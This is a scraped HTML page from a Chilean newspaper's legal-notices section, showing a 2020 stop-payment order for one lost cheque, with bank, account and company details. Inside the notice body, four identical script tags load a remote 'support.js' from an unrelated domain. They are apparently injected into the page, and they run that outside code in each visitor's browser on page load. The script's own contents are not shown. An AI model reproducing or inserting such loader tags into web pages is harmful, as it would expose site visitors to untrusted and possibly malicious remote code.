

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/ver/id/323124
body_size: 6933
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <meta http-equiv="Content-Style-Type" content="text/css" />

        <meta name="robots" content="noindex,noarchive" />

        <title>El Mostrador - Avisos Legales</title>

        <meta name="keywords" content="avisos legales, notaria, publicaciones, extravio cheques, extravio facturas, onp, publicaciones documentos, perdida de cheques" />

        <meta name="description" content=" Licitaciones públicas, juntas de accionistas, balances, concursos públicos, cheques perdidos, órdenes de no pago. Publique con nosotros." />

        <link rel="canonical" href="https://legales.elmostrador.cl" />

        <!-- @mainStyles -->

        <link rel="shortcut icon" href="/assets/faviconElmo2.ico" type="image/x-icon" />

        <link rel="stylesheet" type="text/css" href="/assets/css/mix.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />

        <!-- /@mainStyles -->

        <!-- @GoogleAdManager -->

        <script type="text/javascript" src="https://partner.googleadservices.com/gampad/google_service.js"></script>

        <script type="text/javascript" src="/legal/web/js/ads.js"></script>

        <script type="text/javascript">

            GS_googleAddAdSenseService(AD.account);

            GS_googleEnableAllServices();

        </script>

        <script type="text/javascript">

            for(var name in AD.slots) GA_googleAddSlot(AD.account, AD.slots[name]);

            GA_googleFetchAds();

        </script>

        <!-- /@GoogleAdManager -->

    <!-- Google Analytics -->

        <!-- @GoogleAnalytics -->

        <script type="text/javascript">

            var _gaq = _gaq || [];

            _gaq.push(['_setAccount', 'UA-13228357-1']);

            _gaq.push(['_setDomainName', 'elmostrador.cl']);

            _gaq.push(['_setAllowLinker', true]);

            _gaq.push(['_trackPageview', '/home/legales']);

            (function() {

            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

            ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

            })();

        </script>

            <!-- /@GoogleAnalytics --> 

        <!-- Fin Google Analytics -->

            <!--[if IE 6]>

                <link rel="stylesheet" href="s/ie6.css" type="text/css" media="screen, projection" />

            <![endif]-->

        <!-- @scripts -->

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        <!-- /@scripts -->

        

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- CSS

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href="/assets/css/bootstrap.min.css" rel="stylesheet"> <!-- Bootstrap core CSS -->

        <link href="/assets/css/elmostrador-layout.css" rel="stylesheet"> <!-- CSS :: El Mostrador -->

        <link href="/assets/css/weather-icons.css" rel="stylesheet"> 

        <link href="/assets/css/elmostrador-iconos.css" rel="stylesheet"> <!-- Iconos :: El Mostrador -->

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

        <!-- Fonts

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'> <!-- Droid Sans -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic,700' rel='stylesheet' type='text/css'> <!-- Droid Serif -->

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.0/css/all.min.css" integrity="sha512-DxV+EoADOkOygM4IR9yXP8Sb2qwgidEmeqAEmDKIOfPRQZOWbXCzLC6vjbZyy0vPisbH2SyW27+ddLVCN+OMzQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- EL MOSTRADOR DESKTOP -->

    </head>

    <body id="page" class="ct-legales avisos-legales-id">

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- - - - - - -  H E A D E R   - - - - - - -->

        

        <header class="cabecera-fija">

            <!-- Logo + Menú de navegación -->

            <div class="blog-masthead">

                

                <nav class="blog-nav navbar navbar-default">

                  <div class="container-fluid">

                    

                        <div class="navbar-header">

                            <div class="row">

                                <h1 class="col-xs-10 col-sm-12 col-md-12">

                                    
                                    <a class="navbar-brand main-logo" href="https://www.elmostrador.cl" title="El Mostrador, el primer diario digital de Chile"
                                                                            >El Mostrador, el primer diario digital de Chile.</a>

                                </h1>

                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#elmostrador-navbar-collapse">

                                    <span class="sr-only">Toggle navigation</span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div> <!-- /.row -->

                        </div> <!-- /.navbar-header -->

                    

                        <div class="collapse navbar-collapse" id="elmostrador-navbar-collapse">

                        

                            <!-- Botón "Buscar" -->

                            <a class="btn btn-default pull-right buscar" href="https://www.elmostrador.cl/search" role="button" title="Buscar en El Mostrador">Buscar</a>

                            <div class="pull-right">

                                <ul class="nav navbar-nav">

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/" title="Ir a enlace">Noticias</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/mercados/" title="Ir a enlace">Mercados</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/tv/" title="Ir a enlace">TV</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/cultura/" title="Ir a enlace">Cultura</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace">Agenda País</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/braga/" title="Ir a enlace">Braga</a></li>

                                    <!--li><a class="blog-nav-item" href="https://e-pistolas.org/" title="Ir a enlace">E-pístolas</a></li-->

                                    <li><a class="blog-nav-item active" href="https://legales.elmostrador.cl" title="Ir a enlace">Avisos Legales</a></li>                                                                      

                                </ul>

                            </div> <!-- /.pull-right -->

                        </div><!-- /.navbar-collapse -->

                      </div><!-- /.container-fluid -->

                </nav>

            </div> <!-- /.blog-masthead -->

        </header> <!-- /.cabecera-fija -->

        <!-- Cabecera Categoría -->

        <div class="cabecera-categoria avisos-legales">

            <div class="container-fluid">

                <div class="row">

                    <h2 class="col-sm-6 col-md-8"><i class="icon-avisos-legales"></i> Avisos Legales</h2>

                    <div class="col-sm-6 col-md-4 clima">

                        <div>

                            <i id="icono-clima"></i><p id="temperaturaCiudad" class="grados-celsius"></p>

                            <p id="nombreCiudad" class="ciudad">Santiago</p>

                            <!-- Dropdown para cambiar la ciudad -->

                            <div class="contendor-despliegue-ciudades" style="position: relative;">

                                <a id="dLabel" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false" title="Ver otras ciudades"><i class="fa-solid fa-square-plus"></i></a>

                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349874" class="linkCiudadClima" >Arica</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349864" class="linkCiudadClima" >Iquique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349862" class="linkCiudadClima" >Antofagasta</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349877" class="linkCiudadClima" >Copiapo</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349881" class="linkCiudadClima" >La Serena</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349861" class="linkCiudadClima" >Valparaiso</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349859" class="linkCiudadClima" >Santiago de Chile</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349867" class="linkCiudadClima" >Rancagua</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349869" class="linkCiudadClima" >Talca</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349860" class="linkCiudadClima" >Concepcion</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349871" class="linkCiudadClima" >Temuco</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349872" class="linkCiudadClima" >Valdivia</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349883" class="linkCiudadClima" >Puerto Montt</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="347245" class="linkCiudadClima" >Coyhaique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349884" class="linkCiudadClima" >Punta Arenas</a></li>

                                </ul>

                            </div>

                        </div>

                    </div> <!-- /.clima -->

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

            <!-- Fecha, actualización y Redes Sociales -->

            <div class="container-fluid">

                <div class="row">

                    
                    <p class="col-xs-12 col-sm-8 col-md-9 col-lg-9 fecha"><small><span>Viernes,  7 de noviembre de 2025</span></small></p>

                    <ul class="col-xs-12 col-sm-4 col-md-3 col-lg-3 rrss">

                        <div class="pull-right">

                            <li class="col-md-2 col-md-offset-2"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace">  <i class="fab fa-facebook-square"></i>  </a></li>

                            <li class="col-md-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace">  <i class="fa-brands fa-x-twitter"></i>          </a></li>

                            <li class="col-md-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace">  <i class="fab fa-instagram"></i>        </a></li>

                            <li class="col-md-2"><a href="mailto:info@elmostrador.cl" title="Ir a enlace">  <i class="fa fa-envelope"></i>         </a></li>

                            <li class="col-md-2"><a href="https://www.elmostrador.cl/destacado/feed" title="Ir a enlace">  <i class="fa fa-rss"></i>              </a></li>

                        </div>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.cabecera-categoria .avisos-legales -->

        <!-- Sub-menú de la Categoría -->

        <div class="submenu-categoria noticias hidden-xs">

            <div class="container-fluid">

                <div class="row">

                    <ul class="col-xs-12 col-sm-12 col-md-12">

                        <li class="item-1"><a class="blog-nav-item" href="https://www.elmostrador.cl" title="Ir a enlace">Portada</a></li>

                        <li class="item-2"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace">País</a></li>

                        <li class="item-3"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace">Mundo</a></li>

                        <li class="item-5"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace">Blogs y opinión</a></li>

                        <!-- <li class="item-10"><a class="blog-nav-item" href="http://e-pistolas.org/" title="Ir a enlace">E-Pístolas</a></li> -->

                        <li class="item-6"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace">Sin Editar</a></li>

                        <li class="item-8"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/deportes/" title="Ir a enlace">Deportes</a></li>

                        <!--li class="item-4"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sociales" title="Ir a enlace">Sociales</a></li-->

                        <!--li class="item-7"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/kiosko" title="Ir a enlace">Kiosco</a></li-->

                        <li class="item-9"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/multimedia/" title="Ir a enlace">Multimedia</a></li>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.submenu-categoria .noticias-->

        <div id="header">

            <div class="legal-notice cf">

                <div class="container">

                    <div class="col-sm-12 col-md-12 col-lg-12">

                        <p class="fl">Contáctenos para avisar <a href="mailto:avisos@elmostrador.cl"><strong>avisos@elmostrador.cl</strong></a></p>

                        <p class="fr"><a target="_blank" href="https://www.elmostrador.cl/page/tarifario-servel.html"><strong>Tarifario Servel</strong></a> | Teléfono: +56 9 6919 6517</p>

                    </div>

                </div> <!-- /.container -->

              </div> <!-- /.legal-notice .cf -->

        </div>

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- @wrap -->

        <div id="wrap">

    		<!-- @mainArea -->

    		<div class="main-area cf">

    			<!-- @content -->

    			<div id="content" class="fl">

    			
<script type="text/javascript">
 function autoIframe(frameId){
        try{
            frame = document.getElementById(frameId);
            innerDoc = (frame.contentDocument) ? frame.contentDocument : frame.contentWindow.document;

            if (innerDoc == null){
                            // Google Chrome
                frame.height = document.all[frameId].clientHeight + document.all[frameId].offsetHeight + document.all[frameId].offsetTop;
            }
                    else{
                    objToResize = (frame.style) ? frame.style : frame;
                    objToResize.height = (innerDoc.body.scrollHeight + 18 + 300) + "px";
                    }
        }
 
        catch(err){
                alert('Err: ' + err.message);
            window.status = err.message;
        }
    }

</script><!-- @postDetail -->

<div class="post-detail">

    	
 
	<!-- Modulo versión imprimible -->
	<div id="print_portada" class="alignright no-print">
		<a href="/main/imprimir/id/323124" target="_blank"  alt="Imprimir Portada">
			<span class="fr" style="
					border: 2px solid #bb8220!important;
					padding: 5px;
					background: #bb8220!important;
					color: white;
					font-weight: bold;
				">Imprimir Portada</span>
		</a>
	</div>
	 
	<em class="date">20 de febrero de 2020</em>
	<h1 class="post-title">ECR Group: Orden De No Pago 19-02-2020</h1>
	<div class="cb"></div>
<script>
$( document ).ready(function() {
	if($('#google-embeddoc').length > 0) {
		var w = $('#google-embeddoc').attr('webroot');
		var f = $('#google-embeddoc').attr('filename');
		$('.titlelink').attr('href', w+f );
	}
});
</script>
<!--[if lt IE 8]>
<script>
$( document).ready(function() {
if($('#google-embeddoc').length > 0) {
$("#google-embeddoc").hide();
}
});
</script>
<style>
#print_docs {
	display:none;
}
</style>
<![endif]-->
	<!-- start content -->
        <div id="legal-doc" class="notembed" style="margin: 0 auto; width: 710px">
		<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><table style="width: 720px;" border="1" cellspacing="0" cellpadding="0" align="center">
<colgroup><col style="width: 60pt;" span="9" width="80"></col> </colgroup> 
<tbody>
<tr style="height: 23.25pt; text-align: center;" height="31">
<td style="height: 23.25pt; width: 60pt;" width="80" height="31"><strong><span style="font-size: x-small;">FECHA</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">BANCO</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">N&deg;CUENTA   CORRIENTE</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">CHEQUE   N&deg; (DESDE)</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">CHEQUE   N&deg; (HASTA)</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">MOTIVO   ORDEN DE NO PAGO</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">MONEDA&nbsp;</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">EMPRESA</span></strong></td>
<td style="width: 60pt; border-color: currentcolor;" width="80"><strong><span style="font-size: x-small;">RUT</span></strong></td>
</tr>
<tr style="height: 15.75pt;" height="21">
<td style="height: 15.75pt; border-color: currentcolor windowtext windowtext;" height="21"><span style="font-size: x-small;">19-02-2020</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">BCI</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">10674900</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">24406</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">24406</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">EXTRAVIO</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">$&nbsp;&nbsp;&nbsp;60.681&nbsp;</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">SERVICIOS   INTEGRALES DE OUTSOURCING S.A.</span></td>
<td style="border-color: currentcolor windowtext windowtext currentcolor;"><span style="font-size: x-small;">76763932-5</span></td>
</tr>
</tbody>
</table>        </div>
	<!-- end content -->
    <!--<p><a href="/main/imprimir/id/323124" target="_blank">Versión Imprimible</a></p>-->
</div>
<!-- /@postDetail -->

    			</div>

    			<!-- /@content -->

    		</div>

    		<!-- /@mainArea -->

    	</div>

    	<!-- /@wrap -->

        <footer class="enlaces-footer">

            <div class="container">

                
                                    <img class="logo-footer" src="/assets/from_old_prensa/img/elmostrador-logo.png" alt="El Mostrador, el primer diario digital de Chile.">
                
                <ul class="col-sm-7 col-md-6 col-lg-7 col-xs-12 rrss-footer">

                    <li class="col-md-1 col-md-offset-7 col-xs-2 col-xs-offset-1"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace" target="_blank">  <i class="fab fa-facebook-square"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://cl.linkedin.com/company/el-mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-linkedin"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://whatsapp.com/channel/0029Va4vkTF0bIdk37Y0cM0r" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-whatsapp"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-instagram"></i></a></li>

                </ul> <!-- /.rrss-footer -->

            </div> <!-- /.container -->

            <div class="container">

                <section class="col-md-12 col-xs-12 line-hgt">

                    <ul class="categoria-enlaces">

                        <h5>Grupo El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/page/quienes-somos.html" title="Ir a enlace" target="_blank">Quiénes somos</a></li>

                        <li><a href="https://www.elmostrador.cl/page/carta-etica-fundacional.html" title="Ir a enlace" target="_blank">Carta ética fundacional</a></li>

                        <li><a href="https://media-front.elmostrador.cl/2025/08/Principios-Editoriales.pdf" target="_blank" title="Ir a enlace">Principios editoriales</a></li>

                        <li><a href="https://www.landingelmostrador.cl/publicita-con-nosotros/" title="Ir a enlace" target="_blank">Publicite en El Mostrador</a></li>

                        <li><a href="https://www.elmostrador.cl/page/politica-de-privacidad-y-condiciones-de-uso.html" title="Ir a enlace" target="_blank">Políticas de Privacidad</a></li>

                        <li><a href="https://www.elmostrador.cl/page/normas-comunitarias.html" title="Ir a enlace" target="_blank">Reglas de la comunidad</a></li>

                        <!--li><a href="https://www.elmostrador.cl/preguntas-frecuentes/" title="Ir a enlace">Preguntas frecuentes</a></li-->

                        <li><a href="https://www.elmostrador.cl/page/contacto.html" title="Ir a enlace" target="_blank">Contáctenos</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace" target="_blank">País</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace" target="_blank">Mundo</a></li>    				

                        <li><a href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace" target="_blank">Opinión</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace" target="_blank">Sin Editar</a></li>

                        <!--li><a href="https://www.elmostrador.cl/noticias/kiosko/" title="Ir a enlace">Kiosco</a></li-->

                        <li><a href="https://www.elmostrador.cl/noticias/deportes" title="Ir a enlace" target="_blank">Deportes</a></li>

                        <li><a href="https://www.elmostrador.cl/vodcast/" title="Ir a enlace" target="_blank">Vodcast</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Mercados</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/marcando-pauta-mercado/" title="Ir a enlace">Marcando Pauta</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/kiosko-bolsa-mercado/" title="Ir a enlace">Kiosco de la Bolsa</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/sin-editar-mercado/" title="Ir a enlace">Sin Editar</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/opinion-mercado/" title="Ir a enlace">Blogs y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/analisis/" title="Ir a enlace">Análisis e Informes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/flashes-mercado-mercado/" title="Ir a enlace">Flashes de Mercado</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/multimedia-mercado/" title="Ir a enlace">Multimedia</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/podcast-mercado/" title="Ir a enlace">Podcast</a></li>

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Multimedia</h5>

                        <li><a href="https://www.elmostrador.clhttps://www.elmostrador.cl/noticias/multimedia/clic-am/" title="Ir a enlace" target="_blank">Clic AM</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/al-pan-pan/" title="Ir a enlace" target="_blank">Al Pan Pan</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/corea-del-centro/" title="Ir a enlace" target="_blank">Corea del Centro</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/sin-tapujos/" title="Ir a enlace" target="_blank">Sin Tapujos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/empieza-x-aca/" title="Ir a enlace" target="_blank">Empieza x acá</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/la-mesa/" title="Ir a enlace" target="_blank">La Mesa</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/punto-por-punto/" title="Ir a enlace" target="_blank">Punto por Punto</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/de-aqui-no-sale/" title="Ir a enlace" target="_blank">De aquí no sale</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/hora-de-conversar/" title="Ir a enlace" target="_blank">Hora de conversar</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/lista-de-espera/" title="Ir a enlace" target="_blank">Lista de espera</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/entre-hilos/" title="Ir a enlace" target="_blank">Entre Hilos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/cita-de-libros/" title="Ir a enlace" target="_blank">Cita de Libros</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/dialogos-de-el-mostrador/" title="Ir a enlace" target="_blank">Diálogos de El Mostrador</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Cultura + Ciudad</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/destacados-cultura/" title="Ir a enlace">Destacados</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/imperdibles/" title="Ir a enlace">Imperdibles</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/agenda/" title="Ir a enlace">Agenda</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/critica-opinion/" title="Ir a enlace">Crítica y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/recitales-cultura/" title="Ir a enlace">Recitales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/concursos/" title="Ir a enlace">Concursos</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/ensayos/" title="Ir a enlace">Ensayos y Literatura</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/turismo-viajes/" title="Ir a enlace">Turismo y Viajes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/breves-culturales/" title="Ir a enlace">Breves Culturales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/belleza-fisica/" title="Ir a enlace">Belleza Física</a></li>                

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Agenda País</h5>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace" target="_blank">Destacados</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-inclusiva/" title="Ir a enlace" target="_blank">Agenda Inclusiva</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-sustentable/" title="Ir a enlace" target="_blank">Agenda Sustentable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-digital/" title="Ir a enlace" target="_blank">Agenda Digital</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-innovacion/" title="Ir a enlace" target="_blank">Agenda Innovación</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-municipal/" title="Ir a enlace" target="_blank">Agenda Municipal</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/vida-en-linea/" title="Ir a enlace" target="_blank">Agenda Saludable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/ninez/" title="Ir a enlace" target="_blank">Agenda Niñez</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-social/" title="Ir a enlace" target="_blank">Agenda Social</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/mascotas/" title="Ir a enlace" target="_blank">Animales</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Braga</h5>

                        <li><a href="https://www.elmostrador.cl/braga/" title="Ir a enlace" target="_blank">Portada</a></li>

						<li><a href="https://www.elmostrador.cl/careoria/yo-opino/" title="Ir a enlace" target="_blank">Yo Opino</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/braga-tv/" title="Ir a enlace" target="_blank">Braga Multimedia</a></li>

